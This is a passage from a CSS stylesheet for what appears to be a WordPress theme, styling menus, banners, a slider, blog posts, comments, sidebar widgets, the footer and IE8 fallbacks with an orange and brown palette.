	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a {
	padding:7px 20px;
	background:none;
	border:none;
	color:#fe6021;
	text-transform:uppercase;
	display:block;
	letter-spacing:0;
	border-radius:0;
	margin:0;
	letter-spacing:0;
	font:800 12px/1em 'Open Sans', sans-serif;
	transition:all 0.3s ease 0s;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:#fe6021;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item a >.sf-sub-indicator {
	top:7px;
	right:10px;
	left:auto;
	background:url("images/arrows-ffffff.png") no-repeat scroll 0 0 transparent;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a {
	color:#fff;
	text-shadow:none;
	background:#fe6021;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item.sfHover >a .sf-sub-indicator { background-position:-10px 0; }
.nav__primary .sf-menu >li >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:#fe6021;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu {
	background:#fff;
	padding:20px 0;
	margin:0;
	top:-20px;
	left:100%;
	border-radius:0;
	width:100%;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item {
	background:none;
	text-align:left;
	border:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item:first-child { border-top:none; }
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a {
	padding:7px 20px;
	color:#fe6021;
	display:block;
	background:none;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item a:hover {
	color:#fff;
	text-shadow:none;
	background:#bfb3ae;
}
.nav__primary .sf-menu >li >.sub-menu >.menu-item >.sub-menu >.menu-item.current-menu-item a {
	color:#fff;
	text-shadow:none;
	background:#bfb3ae;
}
.top-widget {
	position:absolute;
	right:0;
}
@media (max-width: 767px) {
	.top-widget { position:relative; }
}
.banner-top {
	margin:64px 0 0 0;
	list-style-type:none;
}
@media (max-width: 1200px) {
	.banner-top { margin-top:0; }
}
@media (min-width: 768px) and (max-width: 1200px) {
	.banner-top { text-align:right; }
}
.banner-top li {
	float:left;
	border:2px solid #fff;
	padding:0;
	margin:0 0 0 30px;
	width:270px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.banner-top li:hover { background:#fff; }
@media (max-width: 767px) {
	.banner-top li:hover { background:#fe6021; }
}
.banner-top li:hover a {
	color:#fe6021;
	text-decoration:none;
}
@media (max-width: 767px) {
	.banner-top li:hover a { color:#fff; }
}
@media (min-width: 768px) and (max-width: 1200px) {
	.banner-top li {
		width:170px;
		margin:0 0 0 5px;
		float:none;
		display:inline-block;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.banner-top li {
		margin:0 0 0 3px;
		width:150px;
	}
}
@media (max-width: 767px) {
	.banner-top li {
		border-color:#fe6021;
		width:100%;
		margin:0 0 20px 0;
	}
}
.banner-top li:first-child { margin:0; }
@media (max-width: 767px) {
	.banner-top li:first-child { margin:0 0 20px 0; }
}
.banner-top li a {
	display:block;
	color:#fff;
	padding:11px 18px 12px;
	font:800 16px/20px 'Open Sans', sans-serif;
	text-transform:uppercase;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.banner-top li a {
		font-size:12px;
		line-height:1.2em;
		padding:10px;
	}
	.banner-top li a b { display:none !important; }
}
@media (max-width: 767px) {
	.banner-top li a { color:#fe6021; }
}
.banner-top li a:hover {
	color:#fe6021;
	text-decoration:none;
}
@media (max-width: 767px) {
	.banner-top li a:hover { color:#fff; }
}
.banner-top li a b {
	display:block;
	margin:0 10px 0 0;
	float:left;
	font:800 30px/1em 'Open Sans', sans-serif;
}
@media (max-width: 1200px) {
	.home .banner-top { margin-top:0; }
}
.home .banner-top li {
	float:none !important;
	display:block !important;
	padding:0;
	margin:0 0 11px 0;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.home .banner-top li {
		margin:0 0 3px 0;
		width:170px;
	}
	.home .banner-top li a {
		font-size:14px;
		line-height:1.2em;
	}
	.home .banner-top li a b {
		font-size:20px;
		margin:0 5px 0 0;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.home .banner-top li {
		margin:0 0 3px 0;
		padding:0;
		width:170px;
	}
	.home .banner-top li a {
		font-size:12px;
		line-height:1em;
	}
	.home .banner-top li a b {
		font-size:18px;
		margin:0 5px 0 0;
	}
}
.logo {
	background:url(images/bg-logo.jpg) no-repeat;
	position:relative;
	top:26px;
	left:1px;
	padding:25px 19px;
}
@media (max-width: 1200px) {
	.logo { top:0; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo {
		padding:10px 15px 5px;
		width:100%;
	}
}
@media (max-width: 767px) {
	.logo {
		background:#fe6021;
		width:100%;
		top:0;
		left:0;
		text-align:center;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		padding:15px;
		margin-bottom:20px;
	}
	.logo.pull-left { float:none; }
}
.logo .logo_tagline {
	font:14px/18px 'Open Sans', sans-serif;
	color:#fff;
	letter-spacing:2px;
	text-transform:uppercase;
	position:relative;
	top:-14px;
	left:52px;
	width:80%;
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo .logo_tagline {
		font-size:11px;
		line-height:1.2em;
		left:35px;
		top:-10px;
	}
}
@media (max-width: 480px) {
	.logo .logo_tagline {
		left:0;
		top:0;
	}
}
.logo .logo_h__txt { text-transform:none; }
.logo .logo_h__txt a {
	color:#fff;
	text-decoration:none;
}
@media (min-width: 768px) and (max-width: 979px) {
	.logo .logo_h__txt a { font-size:16px; }
}
.home .logo { top:336px; }
@media (max-width: 1200px) {
	.home .logo {
		top:0;
		left:0;
	}
}
.slider-wrap {
	width:1600px;
	position:relative;
	left:50%;
	margin-left:-800px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.slider-wrap {
		width:1170px;
		margin-left:-585px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.slider-wrap {
		width:940px;
		margin-left:-470px;
	}
}
@media (max-width: 767px) {
	.slider-wrap {
		width:100%;
		left:0;
		margin:20px 0;
	}
}
.slider-wrap .slider { width:100%; }
.camerarelative { background:url(images/slider-alpha.png); }
.camera_caption {
	bottom:auto !important;
	top:150px;
	left:215px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.camera_caption {
		left:115px;
		top:270px;
	}
}
@media (max-width: 979px) {
	.camera_caption { display:none !important; }
}
.camera_caption >div {
	background:none;
	display:inline;
	padding:0;
}
.camera_caption >div h2 {
	font-size:60px;
	line-height:72px;
	margin:0;
	background:#fe6021;
	display:inline;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.camera_caption >div h2 {
		font-size:30px;
		line-height:37px !important;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_caption >div h2 {
		font-size:20px;
		line-height:27px !important;
	}
}
.camera { margin-bottom:0 !important; }
.camera_wrap .camera_pag {
	position:relative;
	bottom:200px;
	left:210px;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.camera_wrap .camera_pag {
		right:130px;
		left:auto;
		bottom:70px;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag {
		right:auto;
		left:102px;
	}
}
@media (max-width: 767px) {
	.camera_wrap .camera_pag {
		left:0;
		bottom:60px;
	}
}
.camera_wrap .camera_pag .camera_pag_ul {
	text-align:left;
	display:inline-block;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.camera_wrap .camera_pag .camera_pag_ul {
		text-align:right;
		display:block;
	}
}
@media (min-width: 768px) and (max-width: 979px) {
	.camera_wrap .camera_pag .camera_pag_ul { text-align:left; }
}
@media (max-width: 767px) {
	.camera_wrap .camera_pag .camera_pag_ul {
		display:block;
		text-align:center;
	}
}
.camera_wrap .camera_pag .camera_pag_ul li {
	width:16px;
	height:16px;
	background:#fff;
}
.camera_wrap .camera_pag .camera_pag_ul li span {
	width:16px;
	height:16px;
	border-radius:16px;
	top:0;
	left:0;
}
.camera_wrap .camera_pag .camera_pag_ul li:hover span { background:#fe6021; }
.camera_wrap .camera_pag .camera_pag_ul li.cameracurrent span { background:#fe6021; }
.camera_thumbs_cont {
	display:inline-block;
	background:none;
	position:relative;
	bottom:135px;
	right:210px;
	text-align:right;
}
@media (max-width: 1200px) {
	.camera_thumbs_cont { display:none !important; }
}
.camera_thumbs_cont >div {
	display:inline-block;
	width:auto;
	position:relative;
	float:none;
}
@media (max-width: 1600px) {
	.camera_prev, .camera_next, .camera_commands { display:none !important; }
}
.content-holder {
	background:#f3f1f0;
	border-bottom:1px solid #ffffff;
}
.title-section {
	padding:66px 0 0px;
	position:relative;
}
@media (max-width: 767px) {
	.title-section { padding:20px 0 0; }
}
.title-section .title-header {
	margin-bottom:9px;
	font:800 36px/1.4em 'Open Sans', sans-serif;
	padding-left:3px;
}
.title-section .breadcrumb {
	background:none;
	padding:0 0 0 3px;
	text-transform:uppercase;
	text-shadow:none;
	letter-spacing:0;
	border:none;
	border-radius:0;
	margin:0 0 0 1px;
	font:800 12px/1.2em 'Open Sans', sans-serif;
}
.title-section .breadcrumb >li { text-shadow:none; }
.title-section .breadcrumb >li.active { color:#bfb3ae; }
.title-section .breadcrumb a {
	color:#4b3932;
	text-shadow:none;
}
.title-section .breadcrumb .divider {
	padding:0 5px;
	color:#bfb3ae;
}
@media (max-width: 480px) {
	article .thumbnail {
		width:auto !important;
		display:inline-block;
		float:none;
		margin:0 0 20px 0;
	}
	article .thumbnail img { width:100%; }
}
article .post-header .post-title {
	margin-bottom:24px;
	font-size:36px;
	line-height:1em;
	color:#4b3932;
}
article .post-header .post-title a { color:#4b3932; }
article .post_meta {
	padding:10px 0;
	border-top:1px solid #dbdbdb;
	border-bottom:1px solid #dbdbdb;
	position:relative;
	display:block;
	margin-bottom:20px;
	overflow:visible;
}
article .post_meta .post_meta_unite { border-color:#dbdbdb; }
article .post_meta i {
	margin-right:6px;
	color:#abafb1;
	font-size:15px;
}
article .post_meta span {
	font:13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin-right:10px;
}
article .post_meta .post_date { color:#4b3932; }
article .post_meta .post_author a {
	color:#4b3932;
	font-weight:bold;
}
article .post_meta .post_category a, article .post_meta .post_tag a, article .post_meta .post_tag {
	color:#fe6021;
	font-weight:bold;
}
article .post_meta .post_comment a {
	color:#fe6021;
	font-weight:bold;
}
article .post_meta .user_like, article .post_meta .post_views { color:#bebebe; }
article .post_meta .post_permalink { float:none; }
article .post_meta .post_permalink a {
	color:#fe6021;
	font-weight:bold;
}
article div.jp-playlist li a:hover, article div.jp-playlist li.jp-playlist-current a { color:#b8b8b8; }
article .quote-wrap blockquote {
	font-family:"Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:1.2em;
	font-style:normal;
	color:#afafaf;
	font-weight:bold;
}
.single #content article { margin-bottom:0; }
@media (min-width: 768px) and (max-width: 1000px) {
	.single #content article .thumbnail { float:left; }
	.single #content article .thumbnail img { margin:0; }
}
@media (max-width: 480px) {
	.single #content article .thumbnail { width:100%; }
	.single #content article .thumbnail img { width:100%; }
}
.single #content .share-buttons {
	margin-bottom:20px;
	margin-top:0px;
}
.single #content .share-buttons .pinterest img { vertical-align:top; }
.single #content .post-author {
	padding:20px 20px;
	border:none;
	background:#ebe9e8;
	border-radius:0;
}
.single #content .post-author .post-author_h {
	font:800 16px/1.2em 'Open Sans', sans-serif;
	margin:0 0 15px 0;
	letter-spacing:0;
	text-transform:uppercase;
	color:#4b3932;
}
.single #content .post-author .post-author_h a { color:#4b3932; }
.single #content .post-author .post-author_gravatar {
	display:block;
	margin:0 20px 20px 0;
	padding:0;
	border:none;
}
.single #content .post-author .post-author_gravatar img {
	border:none;
	padding:0;
	width:80px;
	height:80px;
}
.single #content .post-author .post-author_desc {
	padding-left:100px;
	text-transform:none;
}
.single #content .post-author .post-author_link {
	margin-top:20px;
	font-size:13px;
	text-transform:none;
	color:#4b3932;
}
.single #content .post-author .post-author_link p { margin:0; }
.single #content .post-author .post-author_link a {
	font-size:13px;
	font-weight:bold;
	color:#4b3932;
}
div.type-page h1 { margin:6px 0 20px; }
@media (max-width: 767px) {
	div.type-page h1 { margin-top:30px; }
}
div.type-page p { margin-bottom:20px; }
.filter-wrapper { margin:13px 0 47px; }
.filter-wrapper strong {
	color:#4b3932;
	padding:0;
	font:bold 13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	margin-right:0px;
	margin-top:0;
	text-transform:none;
	letter-spacing:0;
}
@media (max-width: 979px) {
	.filter-wrapper strong {
		display:block;
		float:none;
		margin-bottom:20px;
	}
}
.filter-wrapper .filter { margin:0; }
@media (max-width: 767px) {
	.filter-wrapper .filter {
		float:none;
		display:block;
	}
}
.filter-wrapper .filter li { margin:0 0 0 30px; }
@media (min-width: 768px) and (max-width: 979px) {
	.filter-wrapper .filter li:first-child { margin:0; }
}
@media (max-width: 767px) {
	.filter-wrapper .filter li {
		display:block;
		float:none;
		margin:0 0 5px 0;
	}
}
.filter-wrapper .filter li a {
	color:#4b3932;
	font:13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	padding:0;
	margin:0;
	background:none;
	border-radius:0;
	text-transform:none;
	letter-spacing:0;
	border-bottom:none;
}
@media (max-width: 767px) {
	.filter-wrapper .filter li a { display:inline-block; }
}
.filter-wrapper .filter li a:active, .filter-wrapper .filter li a:hover, .filter-wrapper .filter li a:focus {
	text-decoration:none;
	box-shadow:none;
	color:#fe6021;
	background:none;
}
.filter-wrapper .filter .active a {
	text-decoration:none;
	box-shadow:none;
	color:#fe6021;
	background:none;
}
@media (max-width: 979px) {
	.filter-wrapper .pull-right { float:none; }
}
.filterable-portfolio li .caption h3 {
	text-shadow:none;
	margin:20px 0 15px;
	text-transform:none;
	font:800 16px/1.2em 'Open Sans', sans-serif;
	letter-spacing:0;
}
.filterable-portfolio li .caption h3 a {
	color:#4b3932;
	text-decoration:none;
}
.filterable-portfolio li .caption h3 a:hover, .filterable-portfolio li .caption h3 a:active { text-decoration:underline; }
.filterable-portfolio li .caption .excerpt { margin-bottom:20px; }
.filterable-portfolio li .zoom-icon {
	background:rgba(0,0,0,0.2);
	border:12px solid #fff;
}
.filterable-portfolio li .zoom-icon:before {
	background:url(images/zoom.png) 50% 50% no-repeat;
	width:45px;
	height:45px;
	margin:-22px 0 0 -22px;
}
.grid_gallery, .jp-audio, .jp-video, article.testimonial { margin-bottom:20px; }
.single-clients .thumbnail.large {
	width:auto;
	float:left;
	margin:0 20px 20px 0;
}
.home-content-services { margin-bottom:15px; }
.home-content-services figure.thumbnail.alignnone {
	background:#fff;
	border:none;
	padding:13px 0 15px;
	margin:0 0 22px 0;
}
.home-content-services figure.thumbnail.alignnone h6 {
	margin:0;
	padding:3px 0;
	color:#bfb3ae;
}
@media (min-width: 768px) and (max-width: 979px) {
	.home-content-services figure.thumbnail.alignnone .dropcap {
		float:none;
		text-align:left;
	}
}
@media (max-width: 767px) {
	.home-content-services .row-fluid > div { margin-top:30px; }
	.home-content-services .row-fluid > div figure.thumbnail.alignnone { position:relative; }
	.home-content-services .row-fluid > div figure.thumbnail.alignnone:before {
		content:"";
		display:block;
		height:100%;
		left:-1000%;
		position:absolute;
		top:0;
		width:1000%;
		background:#fff;
		z-index:-1;
	}
	.home-content-services .row-fluid > div figure.thumbnail.alignnone:after {
		content:"";
		display:block;
		height:100%;
		right:-1000%;
		position:absolute;
		top:0;
		width:1000%;
		background:#fff;
		z-index:-1;
	}
}
@media (max-width: 767px) {
	.home-content-services .row-fluid > div:first-child { margin-top:0; }
}
.home-content-services .row-fluid > div:first-child figure.thumbnail.alignnone { position:relative; }
.home-content-services .row-fluid > div:first-child figure.thumbnail.alignnone:before {
	content:"";
	display:block;
	height:100%;
	left:-1000%;
	position:absolute;
	top:0;
	width:1000%;
	background:#fff;
	z-index:-1;
}
.home-content-services .row-fluid > div:first-child figure.thumbnail.alignnone:after {
	content:"";
	display:block;
	height:100%;
	right:-1000%;
	position:absolute;
	top:0;
	width:1000%;
	background:#fff;
	z-index:-1;
}
.home-content-services .row-fluid > div p { margin-bottom:10px; }
.home-content-services .row-fluid > div a:hover { text-decoration:underline; }
.home .content-holder { padding-bottom:30px; }
.home div.type-page .extra-wrap {
	margin-top:55px;
	background:#fff;
	border-bottom:5px solid #e3e0de;
	padding:20px 32px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.home div.type-page .extra-wrap { padding:15px; }
}
@media (max-width: 767px) {
	.home div.type-page .extra-wrap { margin:0 0 20px 0; }
}
.home div.type-page .extra-wrap p {
	font:800 12px/16px 'Open Sans', sans-serif;
	color:#bfb3ae;
	text-transform:uppercase;
	margin-bottom:15px;
}
.home div.type-page .extra-wrap h1 {
	font-size:26px;
	color:#fe6021;
	line-height:1em;
	margin-bottom:1px;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.home div.type-page .extra-wrap h1 { font-size:20px; }
}
@media (min-width: 768px) and (max-width: 979px) {
	.home div.type-page .extra-wrap h1 { font-size:15px !important; }
}
@media (max-width: 767px) {
	.home div.type-page .extra-wrap h1 { margin-top:30px; }
}
.home h2 { margin-bottom:20px; }
@media (max-width: 767px) {
	.home h2 { margin-top:30px; }
}
.home .testimonials .testi-item {
	margin:0;
	padding:0;
	overflow:visible;
}
.home .testimonials .testi-item .testi-item_blockquote {
	background:#fff;
	border-radius:0;
	box-shadow:5px 5px 0 #dfdbd9;
	padding:15px 25px;
}
.home .testimonials .testi-item .testi-item_blockquote:after, .home .testimonials .testi-item .testi-item_blockquote:before { display:none; }
.home .testimonials .testi-item .testi-item_blockquote:after {
	display:block;
	content:"";
	width:29px;
	height:26px;
	background:url(images/testi-arrow.png) no-repeat;
	bottom:-25px;
	left:77px;
	top:auto;
}
.home .testimonials .testi-item .testi-item_blockquote a {
	font-weight:bold;
	color:#bfb3ae;
	padding-left:30px;
}
.home .testimonials .testi-item .testi-item_blockquote a:hover { color:#fe6021; }
.home .testimonials .testi-item .testi-item_blockquote a:before {
	content:'“';
	color:#fe6021;
	font:bold 46px/1em 'Open Sans', sans-serif;
	position:absolute;
	left:0;
	top:-5px;
}
.home .testimonials .testi-item .testi-item_blockquote i {
	display:inline-block;
	width:13px;
	height:8px;
	background:url(images/quote.png) no-repeat;
}
.home .testimonials .testi-item .testi-meta { padding:22px 0 0 0; }
.home .testimonials .testi-item .testi-meta .featured-thumbnail {
	margin:0 30px 0 0;
	width:70px;
	height:74px;
}
.home .testimonials .testi-item .testi-meta a, .home .testimonials .testi-item .testi-meta br { display:none; }
.home .testimonials .testi-item .testi-meta .user {
	display:block;
	font:800 16px/1.2em 'Open Sans', sans-serif;
	color:#4b3932;
	text-transform:lowercase;
	margin-top:10px;
}
.home .testimonials .testi-item .testi-meta .info {
	font:800 12px/1.2em 'Open Sans', sans-serif;
	color:#4b3932;
	text-transform:uppercase;
}
.home .testimonials .testi-item .testi-meta .info:before { content:"("; }
.home .testimonials .testi-item .testi-meta .info:after { content:")"; }
.related-posts h3, .comment-holder h3, #respond h3 {
	font-size:36px;
	line-height:1em;
	margin:30px 0 20px;
}
.related-posts .thumbnail a {
	display:block;
	margin:0;
}
.related-posts .thumbnail a img {
	display:block;
	width:100%;
}
.related-posts a {
	color:#bfb3ae;
	display:inline-block;
	font:800 14px/1.2em 'Open Sans', sans-serif;
	margin-top:15px;
	text-transform:uppercase;
}
.related-posts a:hover { text-decoration:underline; }
.comment-holder .comment-list .comment .comment-body {
	padding:20px;
	border:none;
	background:#eae8e7;
	border-radius:0;
}
.comment-holder .comment-list .comment .comment-body .comment-author {
	margin:0 20px 0 0;
	text-align:left;
	background:none;
}
@media (max-width: 350px) {
	.comment-holder .comment-list .comment .comment-body .comment-author {
		float:none;
		margin-bottom:30px;
	}
}
.comment-holder .comment-list .comment .comment-body .comment-author img {
	width:80px;
	height:80px;
	display:block;
	margin:0;
	padding:0;
	background:none;
	border:none;
}
.comment-holder .comment-list .comment .comment-body .comment-author .author {
	width:auto;
	text-align:left;
	font:bold 13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	color:#4b3932;
	text-transform:none;
	margin-top:10px;
}
@media (max-width: 480px) {
	.comment-holder .comment-list .comment .comment-body .extra-wrap { overflow:visible; }
}
.comment-holder .comment-list .comment .comment-body .comment-meta {
	margin:1px 0 0 0;
	font:13px/1.2em "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif;
	color:#434141;
	text-transform:none;
}
.comment-holder .comment-list .comment .comment-body .comment-reply-link {
	text-decoration:underline !important;
	padding-bottom:1px;
}
.comment-holder .comment-list .comment .comment-body .comment-reply-link:hover { text-decoration:none !important; }
.comment-holder #respond #commentform { margin-top:0; }
#respond #commentform { margin-top:15px; }
#respond #commentform textarea {
	width:100%;
	min-width:auto;
	max-width:100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	height:300px;
	min-height:auto;
	max-height:auto;
	min-width:auto;
	padding:12px 10px 10px;
}
#respond #commentform p input {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	max-width:auto;
	min-width:auto;
	width:100%;
	padding:0 10px;
	height:20px;
	margin-bottom:2px;
}
#respond #commentform p input:focus { box-shadow:none; }
#respond #commentform p input.btn {
	margin-top:10px;
	width:auto;
	border:none;
	padding:0;
	height:20px;
}
#respond #commentform .btn-align { text-align:right; }
.sidebar .widget { margin-bottom:60px; }
.sidebar .widget >h3 {
	font-size:36px;
	margin:11px 0 20px;
}
[id*="categories"] ul, [id*="archives"] ul {
	margin:0;
	list-style-type:none;
}
[id*="categories"] ul li, [id*="archives"] ul li {
	background:url(images/menu-arrow.png) no-repeat 0 10px;
	padding-left:14px;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li, [id*="archives"] ul li {
		margin:5px 0;
		background-position:0 5px;
	}
}
[id*="categories"] ul li a, [id*="archives"] ul li a {
	font:800 12px/26px 'Open Sans', sans-serif;
	color:#fe6021;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	[id*="categories"] ul li a, [id*="archives"] ul li a { line-height:1.2em; }
}
[id*="my_poststypewidget"] .post-list li { padding:15px 0; }
[id*="my_poststypewidget"] .post-list li .post-list_h {
	font:800 14px/1.2em 'Open Sans', sans-serif;
	text-transform:uppercase;
	letter-spacing:0;
	margin:12px 0 10px;
}
[id*="my_poststypewidget"] .post-list li .post-list_h a { color:#4b3932; }
[id*="my_poststypewidget"] .post-list li .thumbnail { margin:0 0 20px 0; }
[id*="my_poststypewidget"] .post-list li .thumbnail img { width:100%; }
[id*="my_poststypewidget"] .post-list li time {
	background:none;
	color:#4b3932;
	padding:0;
	font-size:13px;
}
[id*="my_poststypewidget"] .post-list li .post-list_comment { font-weight:bold; }
.search-form .search-form_is {
	margin:3px 0 0 10px;
	padding-top:1px;
	padding-bottom:1px;
	height:20px;
	box-shadow:none;
}
@media (min-width: 768px) and (max-width: 1200px) {
	.search-form .search-form_is {
		display:block;
		margin-left:0;
	}
}
@media (max-width: 480px) {
	.search-form .search-form_is {
		display:block;
		margin-left:0;
	}
}
.footer-widgets >div >div >h4 {
	font:800 16px/1.2em 'Open Sans', sans-serif;
	color:#bfb3ae;
	margin-top:20px;
}
@media (min-width: 768px) and (max-width: 979px) {
	.footer-widgets >div >div >h4 { font-size:13px !important; }
}
[id*="nav_menu"] ul {
	margin:0;
	list-style-type:none;
}
[id*="nav_menu"] ul li {
	background:url(images/menu-arrow.png) no-repeat 0 10px;
	padding-left:14px;
}
@media (max-width: 1200px) {
	[id*="nav_menu"] ul li {
		margin:5px 0;
		background-position:0 5px;
	}
}
[id*="nav_menu"] ul li a {
	font:12px/24px 'Open Sans', sans-serif;
	color:#fe6021;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	[id*="nav_menu"] ul li a { line-height:1.2em; }
}
.clients-widget ul li {
	display:inline-block;
	padding:0 !important;
	margin:0;
}
@media (min-width: 979px) and (max-width: 1200px) {
	.clients-widget ul li {
		display:block;
		width:100px;
	}
}
.dropcap {
	border-radius:0;
	color:#fe6021;
	background:none;
	padding:0;
	margin:0 15px 80px 0;
	width:auto;
	height:auto;
	font:800 36px/1em 'Open Sans', sans-serif;
}
@media (max-width: 1200px) {
	.dropcap { margin-bottom:10px; }
}
.home .dropcap { margin:0 5px 0 0; }
.list.custom-list { margin-bottom:20px; }
.list.custom-list ul {
	margin:0;
	list-style-type:none;
}
.list.custom-list ul li {
	background:url(images/menu-arrow.png) no-repeat 0 10px;
	padding-left:14px;
	margin:0;
}
.list.custom-list ul li:before { display:none; }
@media (max-width: 1200px) {
	.list.custom-list ul li {
		margin:5px 0;
		background-position:0 5px;
	}
}
.list.custom-list ul li a {
	font:800 12px/26px 'Open Sans', sans-serif;
	color:#fe6021;
	text-transform:uppercase;
}
@media (max-width: 1200px) {
	.list.custom-list ul li a { line-height:1.2em; }
}
.service-box {
	background:none;
	border:none;
	box-shadow:none;
	padding:0;
	overflow:visible;
}
.footer {
	background:none;
	border-top:5px solid #ece9e7;
	padding:30px 0 10px;
}
@media (max-width: 767px) {
	.footer-text {
		text-align:left;
		margin:20px 0;
	}
}
.footer-text .site-name {
	font:40px/1.2em 'Yesteryear', cursive;
	color:#d0c7c4;
	text-decoration:none;
	float:left;
	margin-right:10px;
}
@media (max-width: 767px) {
	.footer-text .site-name { float:none; }
}
.footer-text span {
	float:left;
	font:bold 11px/14px 'Open Sans', sans-serif;
	color:#d0c7c4;
	margin-top:10px;
	letter-spacing:1px;
	text-transform:uppercase;
}
@media (max-width: 767px) {
	.footer-text span {
		float:none;
		display:block;
	}
}
.footer-text span .privacy {
	display:block;
	color:#d0c7c4;
}
@media (max-width: 767px) {
	.footer-text span .privacy {
		display:inline-block;
		margin:0 0 0 10px;
	}
}
.footer-nav .menu li a:hover {
	text-decoration:underline;
	color:#fe6021;
}
#back-top-wrapper p a {
	width:24px;
	height:24px;
	opacity:1;
}
#back-top-wrapper p a:hover { background:none; }
#back-top-wrapper p a:hover span { background:url(images/totop.png) no-repeat 0 -24px; }
#back-top-wrapper p a span {
	width:24px;
	height:24px;
	background:url(images/totop.png) no-repeat 0 0;
	transition:200ms all;
}
.error404-holder { padding:80px 0; }
.error404-holder .error404-holder_num { color:#fe6021; }
@media (max-width: 767px) {
	.archive_h { margin-top:30px; }
}
blockquote p { line-height:22px; }
.ie8 h1, .ie8 h2, .ie8 h3, .ie8 h4, .ie8 h5, .ie8 h6 { line-height:1em !important; }
.ie8 .wpcf7-form .wpcf7-not-valid-tip { font-size:8px !important; }
.ie8 .header {
	width:940px;
	margin-left:-470px;
}
.ie8 .nav__primary .sf-menu >li { margin:0 0 0 40px; }
.ie8 .nav__primary .sf-menu >li:first-child { margin:0; }
.ie8 .banner-top {
	margin-top:0;
	text-align:right;
}
.ie8 .banner-top li {
	width:170px;
	margin:0 0 0 5px;
	float:none;
	display:inline-block;
}
.ie8 .banner-top li a {
	font-size:12px;
	line-height:1.2em;
}
.ie8 .banner-top li a b { display:none !important; }
.ie8 .home .banner-top { margin-top:0; }
.ie8 .home .banner-top li {
	margin:0 0 3px 0;
	padding:5px;
	width:200px;
}
.ie8 .home .banner-top li a {
	font-size:14px;
	line-height:1.2em;
}
.ie8 .home .banner-top li a b {
	font-size:20px;
	margin:0 5px 0 0;
}
.ie8 .logo { top:0; }
.ie8 .home .logo {
	top:0;
	left:0;
}
.ie8 .slider-wrap {
	width:1170px;
	margin-left:-585px;
}
.ie8 .camera_caption {
	left:115px;
	top:270px;
}
.ie8 .camera_caption >div h2 {
	font-size:30px;
	line-height:37px !important;
}
.ie8 .camera_wrap .camera_pag {
	right:130px;
	left:auto;
	bottom:70px;
}
.ie8 .camera_wrap .camera_pag .camera_pag_ul {
	text-align:right;
	display:block;
}
.ie8 .camera_thumbs_cont { display:none !important; }
.ie8 .camera_prev, .ie8 .camera_next, .ie8 .camera_commands { display:none !important; }
.ie8 .home div.type-page .extra-wrap h1 { font-size:20px; }
.ie8 [id*="categories"] ul li, .ie8 [id*="archives"] ul li, .ie8 [id*="nav_menu"] ul li, .ie8 .list.custom-list ul li {
	margin:5px 0;
	background-position:0 5px;
}
.ie8 [id*="categories"] ul li a, .ie8 [id*="archives"] ul li a, .ie8 [id*="nav_menu"] ul li a, .ie8 .list.custom-list ul li a { line-height:1.2em; }
.ie8 .search-form .search-form_is {
	display:block;
	margin-left:0;
}
.ie8 .dropcap { margin-bottom:10px; }
.ie8 .clients-widget .post-list li { width:100px; }
.ie8 .clients-widget .post-list li .thumbnail { width:100%; }
.ie8 [id*="my_poststypewidget"] .thumbnail { width:100% !important; }
.ie8 .comment-author {
	width:80px !important;
	height:auto !important;
}
.ie8 .comment-author img {
	width:80px !important;
	height:80px !important;
}
.ie8 .post-author_gravatar { width:80px !important; }
.ie8 #respond #commentform p input {
	height:35px;
	padding:7px 10px;
}
.ie8 #respond #commentform p input.btn { padding:0; }
.transition { transition:all 0.3s ease 0s; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
